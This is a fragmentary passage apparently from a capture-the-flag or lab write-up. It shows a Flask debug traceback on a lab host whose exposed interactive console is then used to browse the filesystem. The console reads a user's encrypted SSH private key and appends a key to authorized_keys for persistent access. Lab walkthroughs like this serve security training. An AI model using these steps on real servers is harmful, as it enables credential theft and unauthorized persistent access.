 10.10.10.139/articles/1a
builtins.ValueError
ValueError: invalid literal for int() with base 10: '1a'
Traceback (most recent call last)
File "/usr/lib/python3/dist-packages/flask/app.py", line 1997, in __call__
return self.wsgi_app(environ, start_response)
[console ready]
>>> os.getcwd()
'/'
>>> os.listdir()
['lost+found', 'opt', 'usr', 'srv', 'initrd.img.old', 'home', 'sys', 'dev', +]
>>> os.listdir('/home')
['margo', 'duke', 'hal', 'theplague']
>>> os.listdir('/home/hal/')
['.profile', '.bashrc', '.ssh', '.gnupg', '.bash_logout', '.viminfo', '.cache']
>>> os.listdir('/home/hal/.ssh')
['id_rsa', 'authorized_keys', 'id_rsa.pub']
>>> with open('/home/hal/.ssh/id_rsa','r') as f: f.read()
'-----BEGIN RSA PRIVATE KEY-----\nProc-Type: 4,ENCRYPTED\nDEK-Info: AES-1+
>>> with open('/home/hal/.ssh/authorized_keys','a') as f: f.write('\nssh-rsa
')
747
>>>
File "/usr/lib/python3/dist-packages/flask/app.py", line 1985, in wsgi_app